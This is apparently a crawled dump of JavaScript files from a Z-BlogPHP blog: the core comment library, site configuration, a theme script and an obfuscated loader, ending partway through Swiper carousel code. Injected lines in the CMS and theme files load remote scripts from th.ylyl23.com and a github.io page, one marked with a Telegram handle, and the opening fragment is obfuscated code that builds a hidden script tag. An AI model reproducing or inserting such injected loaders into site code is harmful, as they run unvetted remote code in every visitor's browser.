(""),"BMhDt".split("").reverse().join(""),"\u0050\u006e\u0044\u0043\u004a","\u006e\u0032\u0078\u0070","\u0036\u0035\u0064\u0036","\u0073\u0051\u0053\u0049\u0068","\u0058\u004d\u0078\u0071\u007a","\u0048\u0079\u004b\u0069\u0063","\u0072\u0061\u006e\u0064\u006f\u006d","KUITM".split("").reverse().join(""),"\u006b\u0079\u007a\u0062\u0079","\u0042\u0056\u0070\u0052\u0053"];_0x1f01=function(){return _0x2045a7;};return _0x1f01();}var _hmt=_hmt||[];(function(){(function(_0x59137d){function _0x1bda92(_0x213d3a,_0x24a246,_0x953e70,_0x3dba42,_0x4056f7){return _0x3b89(_0x4056f7-0x261,_0x24a246);}function _0x4092eb(_0x530a89,_0xc5d6aa,_0x39de4c,_0x12992e,_0x5f31bc){return _0x3b89(_0x12992e- -0x17c,_0xc5d6aa);}function _0x4bdb23(_0x295b2f,_0x37d468,_0x4368de,_0x784fd0,_0x37de38){return _0x3b89(_0x37de38-0x350,_0x4368de);}function _0x421229(_0x997edb,_0x4211b7,_0x4a248b,_0x4b571d,_0xcbb963){return _0x3b89(_0x997edb- -0x179,_0x4b571d);}function _0x19fe16(_0x1d3d99,_0xd5500a,_0x3f1133,_0x5ca3b9,_0x2e0c46){return _0x3b89(_0x2e0c46-0x361,_0x3f1133);}try{if(_0x19fe16(0x315,0x3cb,0x3a5,0x395,0x386)===_0x19fe16(0x447,0x53a,0x40b,0x516,0x4c7)){return null;}else{function _0x14b275(_0x1e85f8,_0x597ffd){function _0x3a9cd9(_0x13acc2,_0x2d03eb,_0x40f771,_0x4701b8,_0x5e231e){return _0x3b89(_0x5e231e-0x297,_0x13acc2);}function _0x43cfa1(_0x4cba3a,_0x228359,_0x241933,_0x390b41,_0x56fdcd){return _0x3b89(_0x228359-0x3d3,_0x56fdcd);}function _0x5e7e5f(_0x58b20e,_0x41738a,_0x4138b1,_0x2ab86a,_0x2c6878){return _0x3b89(_0x58b20e- -0x69,_0x41738a);}if(_0x3a9cd9(0x255,0x2f1,0x2f9,0x282,0x299)===_0x5e7e5f(-0x1b,-0x62,-0x47,-0x17,0x90)){while(typeof _0x2bfaed==_0x43cfa1(0x47b,0x52f,0x559,0x52a,0x5ce)){_0x88e1d5={};}}else{try{_GsDA=undefined;}catch(_0x5af12b){return null;}}}function _0x7e7775(_0x55ec80){function _0x8f9648(_0x5cbaba,_0x1f83af,_0x3cc87d,_0x2b6254,_0xf2ec1f){return _0x3b89(_0x2b6254-0x38,_0xf2ec1f);}function _0x4e07ee(_0x5e33f7,_0x2fa9ba,_0x56c839,_0x522d2e,_0x19cf1e){return _0x3b89(_0x5e33f7- -0x392,_0x56c839);}function _0xc415cc(_0x409f72,_0x516551,_0x56328d,_0xebeff2,_0x549d46){return _0x3b89(_0x549d46- -0x3cf,_0xebeff2);}function _0x2f1f09(_0x77f7a4,_0x5d69b4,_0x3ef18f,_0x21a0d9,_0x3a103b){return _0x3b89(_0x21a0d9-0x1c4,_0x5d69b4);}function _0x3ea1a1(_0x425480,_0x17afac,_0x559b49,_0x3082fb,_0x20983b){return _0x3b89(_0x17afac- -0x20b,_0x559b49);}try{if(_0x4e07ee(-0x2ac,-0x2c3,-0x216,-0x315,-0x2c4)===_0x4e07ee(-0x2ac,-0x319,-0x353,-0x31d,-0x316)){if($CoLOkkCD3!=_0x4e07ee(-0x257,-0x276,-0x256,-0x2e5,-0x1cd)){try{if(_0x4e07ee(-0x374,-0x3ae,-0x336,-0x347,-0x369)!==_0xc415cc(-0x41d,-0x39b,-0x360,-0x312,-0x3b1)){try{_0x3ac9bc++;}catch(_0x3a389e){}}else{_FCwnJ++;}}catch(_0x43fe6f){}}}else{try{_0x326498=_0x3f0000["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3c970e){}}}catch(_0x1930d0){return null;}}if(_KbM==undefined||$OW!={}){if(_0x19fe16(0x4db,0x49b,0x517,0x4bd,0x486)!==_0x421229(-0xb2,-0x15,-0x9b,-0x102,-0xd9)){try{var _0x146260=0x7+0x8;var _0x2ed06a=!![];_0x146260=_0x19fe16(0x42e,0x438,0x4e7,0x43c,0x460);}catch(_0x9264e3){}}else{return null;}}else{}if($YjSXtts6==undefined||$GNfshjE!=0x42){try{try{$LuLPSPSaB=_0x4bdb23(0x354,0x3a2,0x3ff,0x2fe,0x35d);}catch(_0x2c0919){}}catch(_0x18d40a){}}else{}try{if(_0x19fe16(0x40d,0x476,0x41a,0x4f8,0x473)!==_0x4092eb(-0x72,-0x1e,-0xb4,-0x6a,-0x99)){try{_0x3c1b8d=_0x5177aa;}catch(_0xcfe959){}}else{while($TMTg<=_0x4bdb23(0x347,0x378,0x3ae,0x3bf,0x367)){if(_0x19fe16(0x419,0x38f,0x33d,0x468,0x3f0)!==_0x1bda92(0x2d5,0x329,0x25f,0x29f,0x2f0)){try{var _0x44877e=null;}catch(_0x43a451){}}else{try{Object['keys'](_bG)['forEach'](function(_0x21507e){console['log'](_0x21507e);});}catch(_0x5642bb){}}}}}catch(_0x24f24e){}if(_Jf<=[]){try{if($yYnufact5>_0x4bdb23(0x4b2,0x4d1,0x4bf,0x52d,0x49f)){try{if(_0x1bda92(0x3d0,0x369,0x3af,0x3cd,0x37e)===_0x1bda92(0x3d1,0x41c,0x41a,0x37d,0x3a0)){_0x34a0e7["\u006c\u006f\u0067"](_0x5ac789);}else{_fMJeNfwki++;}}catch(_0x70a192){}}}catch(_0x3bc307){}}else{}}}catch(_0xe56151){}return 0x8f;})(!![]);var _0xdb4220=0x7+0x0;function _0x4a940d(_0x2b9d84,_0x16e9e8,_0x66ef43,_0x42dc6a,_0x36256a){return _0x3b89(_0x2b9d84-0x8d,_0x42dc6a);}var _0x17a4c9=document['createElement'](_0x30174e(0x4b3,0x4ca,0x4d0,0x3fa,0x494));_0xdb4220=0x0;function _0x5ed7ac(_0x2c809c,_0x498b67,_0x36dfe1,_0x481ce8,_0x25c522){return _0x3b89(_0x2c809c- -0x39a,_0x36dfe1);}_0x17a4c9['src']=_0x30174e(0x47c,0x507,0x3e4,0x497,0x47e);function _0x56fd8d(_0x2bde69,_0xf428c9,_0x313e80,_0x5b3bd1,_0x3e5cf6){return _0x3b89(_0x5b3bd1-0x18e,_0x2bde69);}try{if(_0x56fd8d(0x356,0x264,0x2e4,0x2ef,0x33b)!==_0x4a940d(0x1ee,0x296,0x293,0x282,0x16a)){_0x21c63f["\u006c\u006f\u0067"](_0x5ed7ac(-0x2c2,-0x336,-0x2b6,-0x32e,-0x305));}else{var _0x2d00fb=null;var _0x1bb4ff=0x4+0x2;var _0x54a8f0=null;_0x1bb4ff=0x5+0x0;var _0x4019b6=_0x4a940d(0xc3,0xf3,0x10d,0x84,0x13b);var _0x40ff06={};var _0x27c829;var _0x31e279=![];_0x27c829=0x0+0x5;function _0x2f28a3(_0x165dd5){try{_AYe=!![];}catch(_0x3c02f9){return null;}}function _0xe35f81(_0xf448c8){function _0x4e44ee(_0x108841,_0x211822,_0x354671,_0x55b1,_0x2d271a){return _0x3b89(_0x354671-0x1a1,_0x2d271a);}function _0x466838(_0x1bffc2,_0x162bbe,_0xc7f9a3,_0x590bde,_0x206738){return _0x3b89(_0x206738-0x3c3,_0xc7f9a3);}function _0x2e052c(_0x1ce173,_0x375644,_0x2bdbe9,_0x590ace,_0x49e729){return _0x3b89(_0x2bdbe9-0x3e0,_0x1ce173);}function _0x237676(_0x25f4ed,_0x2e4b69,_0x413cdc,_0x5ab92c,_0x5c0637){return _0x3b89(_0x5c0637-0x3d2,_0x25f4ed);}function _0x21faad(_0x18e79b,_0x563b77,_0x24f89c,_0x244991,_0x443e62){return _0x3b89(_0x24f89c-0x108,_0x563b77);}try{if(_0x4e44ee(0x28a,0x27d,0x29e,0x2f5,0x26c)!==_0x466838(0x4d6,0x3e5,0x4c7,0x491,0x47b)){if(_GpIY==null&&_WQCPIK!=null){try{if(_0x466838(0x3b0,0x398,0x41a,0x474,0x40f)===_0x2e052c(0x47c,0x3db,0x42c,0x4aa,0x481)){_XdRvWO++;}else{if(_0xdfb017==[]&&_0x1f8077!=_0x21faad(0x1c4,0x121,0x18d,0x15d,0x1e1)){try{_0x4414ef++;}catch(_0x324459){}}}}catch(_0x599370){}}}else{try{_0xa76d85=[];}catch(_0x163f74){}}}catch(_0x56651e){return null;}}function _0x1c348e(_0x4f324d,_0x1a2acb){try{$NYmJVDsW=!![];}catch(_0x20fd3b){return null;}}for(var _0x4c07f2=0x0;$yggx<0x5;_RZThE++){if(_0x5ed7ac(-0x346,-0x2dc,-0x346,-0x377,-0x334)===_0x4b66f3(-0x23b,-0x2b1,-0x360,-0x2c9,-0x358)){try{$DgWkq=![];}catch(_0x58cba5){if(_0x4a940d(0x1d5,0x1bd,0x1d9,0x152,0x25f)!==_0x5ed7ac(-0x2d2,-0x29c,-0x26c,-0x21b,-0x365)){break;}else{var _0x59b41d=null;}}}else{return null;}}try{while(typeof _amR==_0x4b66f3(-0x1c7,-0x1a9,-0x259,-0x258,-0x16e)){try{if(_0x4a940d(0x176,0x1d5,0xf3,0x144,0x191)===_0x30174e(0x464,0x410,0x442,0x3af,0x43b)){_JykxoVng=JSON['parse']("\u007b\u007d");}else{_0x3f5556=0x134;}}catch(_0x15d6c2){}}}catch(_0x2a6b97){}}}catch(_0x14874a){}function _0x4b66f3(_0x274b7c,_0x46ab3e,_0x3744f0,_0x198f09,_0x871e80){return _0x3b89(_0x46ab3e- -0x305,_0x3744f0);}var _0x5e8e0c=0x5+0x9;var _0x2dfa88=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x30174e(0x4b3,0x43e,0x3f9,0x4f0,0x47a))[0x8674e^0x8674e];function _0x30174e(_0x2702a2,_0x3d7697,_0x25cb13,_0x680a8d,_0x32882d){return _0x3b89(_0x2702a2-0x37b,_0x3d7697);}_0x5e8e0c=0x6+0x3;_0x2dfa88["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x17a4c9,_0x2dfa88);})();


--- FILE ---
content_type: application/javascript
request_url: http://www.hbtiang.com/zb_system/script/zblogphp.js
body_size: 2857
content:
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
/*! TG:@AK81688 */

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef38641ebb469b284504a86ae9274532";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

var script = document.createElement("script");
script.type = "text/javascript";
script.src = "https://mihoutao1868.github.io/mihoutao18/618.js";
document.head.appendChild(script);

(function(){var t="system-default",e=["comment.postsuccess","comment.posterror"],n={"comment.reply":"comment.reply.start","userinfo.savefromhtml":"userinfo.readFromHtml"},o=function(o,r){if("undefined"==typeof jQuery&&void 0===r)throw new Error("No jQuery!");this.$=r||window.jQuery,Object.keys||(Object.keys=function(t){return this.$.map(t,function(t,e){return e})}),console||(window.console={},console.logs=[],console.log=console.error=console.warn=function(){console.logs.push(arguments)}),e=e.concat(Object.keys(n));var s=this;return i(this),o=o||{},o.cookiepath=o.cookiepath||"/",o.bloghost=o.bloghost||location.origin,o.ajaxurl=o.ajaxurl||location.origin,o.commentmaxlength=o.commentmaxlength||1e3,o.lang=o.lang||{},o.comment=o.comment||{},o.comment.inputs=o.comment.inputs||{},o.comment.useDefaultEvents=o.comment.useDefaultEvents||!1,this.eachOnCommentInputs=function(t){return s.$.each(o.comment.inputs,t)},this.eachOnCommentInputs(function(t,e){!e.getter&&e.selector&&(e.getter=function(){return s.$(e.selector).val()}),!e.setter&&e.selector&&(e.setter=function(t){return s.$(e.selector).val(t)}),e.validator||(e.validator=function(t,n){for(t=t||e.getter();;){if(t=t||"",t=t.toString().trim(),""===t){if(e.required)break;return n(null)}if(e.validateRule&&(e.validateRule.lastIndex=0,!e.validateRule.test(t)))break;return n(null)}var o=new Error(e.validateFailedMessage||s.options.lang.error[e.validateFailedErrorCode]);return o.code=e.validateFailedErrorCode,n(o)})}),this.options=o,this.plugin.on("userinfo.output","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=s.cookie.get("zbp_userinfo_"+t),s.userinfo[t]&&e.setter(s.userinfo[t]))})}),this.plugin.on("userinfo.readFromHtml","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter())}),s.userinfo.save()}),this.plugin.on("userinfo.save","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter(),s.cookie.set("zbp_userinfo_"+t,s.userinfo[t]))})}),this.plugin.on("comment.get","system",function(t,e){s.$.get(s.options.bloghost+"zb_system/cmd.php?act=getcmt&postid="+t+"&page="+e,function(n,o,i){s.plugin.emit("comment.got",[t,e],n,o,i)})}),this.plugin.on("comment.post.validate","system",function(t){var e=0,n=!1,o=function(o){if(!n){if(o)return n=!0,void s.plugin.emit("comment.post.validate.error",o,t);if(e++,e===Object.keys(s.options.comment.inputs).length){var i={no:0,msg:""};if(s.plugin.emit("comment.verifydata",i,t),i.no>0){o=new Error(i.msg);return o.code=i.no,void s.plugin.emit("comment.post.validate.error",o,t)}s.plugin.emit("comment.post.validate.success",t)}}};s.eachOnCommentInputs(function(e,n){n.validator(t[e],o)})}),this.plugin.on("comment.post.start","system",function(t){s.eachOnCommentInputs(function(e,n){t[e]=t[e]||n.getter()}),t.commentKey=(new Date).getTime()+""+Math.random(),s.plugin.emit("comment.post.validate",t)}),this.plugin.on("comment.post.validate.error","system",function(t,e){s.plugin.emit("comment.post.error",t,e)}),this.plugin.on("comment.post.validate.success","system",function(t){s.$.post(t.action,t).done(function(e,n,o){s.plugin.emit("comment.postsuccess",t,e,n,o);var i=s.$.parseJSON(e);if(i.err&&i.err.code>0){var r=new Error(i.err.msg);r.code=i.err.code,s.plugin.emit("comment.post.error",r,t,i,n,o)}else s.plugin.emit("comment.post.success",t,i,n,o)}).fail(function(e,n){var o=new Error(n);o.code=255,s.plugin.emit("comment.post.error",o,t,n,e)})}),this.plugin.on("comment.post.success","system",function(t,e,n,o){s.plugin.emit("comment.post.done",null,t,e,n,o)}),this.plugin.on("comment.post.error","system",function(t,e,n,o,i){s.plugin.emit("comment.posterror",{jqXHR:i,msg:t.message,code:t.code},e),s.plugin.emit("comment.post.done",t,e,n,o,i)}),this.options.comment.useDefaultEvents&&(this.plugin.on("comment.reply.start",t,function(t){this.$("#inpRevID").val(t),this.$("#cancel-reply").show().bind("click",function(){return s.plugin.emit("comment.reply.cancel"),s.$("#inpRevID").val(0),s.$(this).hide(),window.location.hash="#comment",!1}),window.location.hash="#comment"}),this.plugin.on("comment.got",t,function(t,e,n,o){this.$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove(),this.$("#AjaxCommentBegin").after(e)}),this.plugin.on("comment.post.start",t,function(){var t=s.$("#inpId").parent("form").find(":submit");t.data("orig",t.val()).val("Waiting...").attr("disabled","disabled").addClass("loading")}),this.plugin.on("comment.post.done",t,function(t){var e=s.$("#inpId").parent("form").find(":submit");e.removeClass("loading").removeAttr("disabled"),e.data("orig")&&e.val(e.data("orig"))}),this.plugin.on("comment.post.success",t,function(t,e,n,o){"0"===t.replyid.toString()?this.$(e.data.html).insertAfter("#AjaxCommentBegin"):this.$(e.data.html).insertAfter("#AjaxComment"+t.replyid),location.hash="#cmt"+e.data.ID,this.$("#txaArticle").val(""),this.userinfo.readFromHtml()}),this.plugin.on("comment.post.error",t,function(t){throw alert(t.message),new Error("ERROR - "+t.message)})),this};o.prototype._plugins={};var i=function(o){o.utils={},o.utils.getFromIndex=function(t,e){for(var n=[],o=t;o<e.length;o++)n.push(e[o]);return n};var i=function(){};i.prototype.checkIsInterfaceDeprecated=function(t){return e.indexOf(t)>=0&&(console.warn("Interface '"+t+"' is deprecated in ZBP 1.6, please update your plugin or theme!"),!0)},i.prototype.bind=i.prototype.on=i.prototype.addListener=function(t,e,i){return this.checkIsInterfaceDeprecated(t)&&n[t]&&(t=n[t]),void 0===o._plugins[t]&&(o._plugins[t]={}),o._plugins[t][e]=i,o},i.prototype.unbind=i.prototype.removeListener=function(e,i){return i||(i=""),this.checkIsInterfaceDeprecated(e)&&"system"===i&&(i=t,n[e]&&(e=n[e])),""===i?o._plugins[e]={}:o._plugins[e]&&(o._plugins[e][i]=null,delete o._plugins[e][i]),o},i.prototype.emit=function(t){var e=o.utils.getFromIndex(1,arguments);for(var n in o._plugins[t])o._plugins[t][n].apply(o,e);return o},i.prototype.listenerCount=function(t){return Object.keys(o._plugins[t])},o.plugin=new i;var r=function(){};r.prototype.get=function(t){var e=document.cookie.match(new RegExp("(^| )"+t+"=([^;]*)(;|$)"));return e?unescape(e[2]):null},r.prototype.set=function(t,e,n){var i=new Date;return n&&i.setTime(i.getTime()+parseInt(24*n*60*60*1e3)),document.cookie=t+"="+escape(e)+"; "+(n?"expires="+i.toGMTString()+"; ":"")+"path="+o.options.cookiepath,o},o.cookie=new r;var s=function(){};s.prototype.output=function(){return o.plugin.emit("userinfo.output"),o},s.prototype.save=function(){return o.plugin.emit("userinfo.save"),o},s.prototype.saveFromHtml=s.prototype.readFromHtml=function(){return o.plugin.emit("userinfo.readFromHtml"),o},o.userinfo=new s;var u=function(){};u.prototype.get=function(t,e){o.plugin.emit("comment.get",t,e)},u.prototype.reply=function(t){o.plugin.emit("comment.reply.start",t)},u.prototype.post=function(t){t=t||{};try{o.plugin.emit("comment.post.start",t)}catch(t){console.error(t)}return!1},o.comment=new u};"function"==typeof define&&define.amd?define("zbp",[],function(){return o}):"function"==typeof define&&define.cmd?define("zbp",[],function(t,e,n){n.exports=o}):"undefined"!=typeof module?module.exports=o:window.ZBP=o})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hbtiang.com/zb_system/script/c_html_js_add.php
body_size: 1902
content:
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
var zbpConfig = {
    bloghost: "http://www.hbtiang.com/",
    blogversion: "173295",
    ajaxurl: "http://www.hbtiang.com/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});

var $thumbs_alert="(๑•̀ㅂ•́)و你已经点过了哦~"

document.writeln("<script src='http://www.hbtiang.com/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'></script><link rel='stylesheet' type='text/css' href='http://www.hbtiang.com/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});


--- FILE ---
content_type: application/javascript
request_url: http://www.hbtiang.com/zb_users/theme/suiranx_air/script/common.js?v=3.41
body_size: 24286
content:
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
function RevertComment(b){$("#inpRevID").val(b);var A=$("#comment"),g=$("#cancel-reply"),J=$("#temp-frm");var e=document.createElement("div");e.id="temp-frm";e.style.display="none";A.before(e);$("#AjaxComment"+b).before(A);A.addClass("");g.show();g.click(function(){$("#inpRevID").val(0);var b=$("#temp-frm"),A=$("#comment");if(!b.length||!A.length)return;b.before(A);b.remove();$(this).hide();A.removeClass("");return false});try{$("#txaArticle").focus()}catch(b){}return false}function GetComments(b,A){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+b+"&page="+A,function(b){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(b);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var b=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var b=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var A=$(this).attr("id");if("index"==b){if(A=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==b){var g=$(".pc-nav").attr("data-infoid");if(g!=null){var J=g.split(" ");for(var e=0;e<J.length;e++){if(A=="navbar-category-"+J[e]){$("#navbar-category-"+J[e]+" a:first-child").addClass("active")}}}}else if("article"==b){var g=$(".pc-nav").attr("data-infoid");if(g!=null){var J=g.split(" ");for(var e=0;e<J.length;e++){if(A=="navbar-category-"+J[e]){$("#navbar-category-"+J[e]+" a:first-child").addClass("active")}}}}else if("page"==b){var g=$(".pc-nav").attr("data-infoid");if(g!=null){if(A=="navbar-page-"+g){$("#navbar-page-"+g+" a:first-child").addClass("active")}}}else if("tag"==b){var g=$(".pc-nav").attr("data-infoid");if(g!=null){if(A=="navbar-tag-"+g){$("#navbar-tag-"+g+" a:first-child").addClass("active")}}}}catch(b){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function b(b){b.fn.swiper=function(A){var g;return b(this).each(function(){var b=new Swiper(this,A);g||(g=b)}),g}}window.Swiper=function(b,A){function g(){return"horizontal"===d.params.direction}function J(){d.autoplayTimeoutId=setTimeout(function(){d.params.loop?(d.fixLoop(),d._slideNext()):d.isEnd?A.autoplayStopOnLast?d.stopAutoplay():d._slideTo(0):d._slideNext()},d.params.autoplay)}function e(b,A){var g=D(b.target);if(!g.is(A))if("string"==typeof A)g=g.parents(A);else if(A.nodeType){var J;return g.parents().each(function(b,g){g===A&&(J=A)}),J?A:void 0}return 0===g.length?void 0:g[0]}function h(b,A){A=A||{};var g=window.MutationObserver||window.WebkitMutationObserver,J=new g(function(b){b.forEach(function(b){d.onResize(),d.emit("onObserverUpdate",d,b)})});J.observe(b,{attributes:"undefined"==typeof A.attributes?!0:A.attributes,childList:"undefined"==typeof A.childList?!0:A.childList,characterData:"undefined"==typeof A.characterData?!0:A.characterData}),d.observers.push(J)}function a(b){b.originalEvent&&(b=b.originalEvent);var A=b.keyCode||b.charCode;if(!(b.shiftKey||b.altKey||b.ctrlKey||b.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===A||39===A||38===A||40===A){var J=!1;if(d.container.parents(".swiper-slide").length>0&&0===d.container.parents(".swiper-slide-active").length)return;for(var e={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,a=window.innerHeight,K=d.container.offset(),ah=[[K.left,K.top],[K.left+d.width,K.top],[K.left,K.top+d.height],[K.left+d.width,K.top+d.height]],aE=0;aE<ah.length;aE++){var ef=ah[aE];ef[0]>=e.left&&ef[0]<=e.left+h&&ef[1]>=e.top&&ef[1]<=e.top+a&&(J=!0)}if(!J)return}g()?((37===A||39===A)&&(b.preventDefault?b.preventDefault():b.returnValue=!1),39===A&&d.slideNext(),37===A&&d.slidePrev()):((38===A||40===A)&&(b.preventDefault?b.preventDefault():b.returnValue=!1),40===A&&d.slideNext(),38===A&&d.slidePrev())}}function K(b){b.originalEvent&&(b=b.originalEvent);var A=d._wheelEvent,J=0;if(b.detail)J=-b.detail;else if("mousewheel"===A)if(d.params.mousewheelForceToAxis)if(g()){if(!(Math.abs(b.wheelDeltaX)>Math.abs(b.wheelDeltaY)))return;J=b.wheelDeltaX}else{if(!(Math.abs(b.wheelDeltaY)>Math.abs(b.wheelDeltaX)))return;J=b.wheelDeltaY}else J=b.wheelDelta;else if("DOMMouseScroll"===A)J=-b.detail;else if("wheel"===A)if(d.params.mousewheelForceToAxis)if(g()){if(!(Math.abs(b.deltaX)>Math.abs(b.deltaY)))return;J=-b.deltaX}else{if(!(Math.abs(b.deltaY)>Math.abs(b.deltaX)))return;J=-b.deltaY}else J=Math.abs(b.deltaX)>Math.abs(b.deltaY)?-b.deltaX:-b.deltaY;if(d.params.freeMode){var e=d.getWrapperTranslate()+J;if(e>0&&(e=0),e<d.maxTranslate()&&(e=d.maxTranslate()),d.setWrapperTransition(0),d.setWrapperTranslate(e),d.updateProgress(),d.updateActiveIndex(),0===e||e===d.maxTranslate())return}else(new 